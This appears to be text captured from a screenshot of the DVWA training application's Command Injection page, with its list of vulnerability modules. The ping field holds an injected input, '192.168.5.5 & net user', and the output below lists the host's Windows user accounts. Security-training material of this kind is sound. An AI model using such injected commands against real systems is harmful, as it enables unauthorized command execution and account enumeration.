 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.5.5 & net user Submit
Pinging 192.168.5.5 with 32 bytes of data:
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.5.5:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
\\FEI-3C925B05C49
-------------------------------------------------------------------------------
123 Administrator ASPNET
Guest IUSR_FEI-3C925B05C49 IWAM_FEI-3C925B05C49
mzheader SUPPORT_388945a0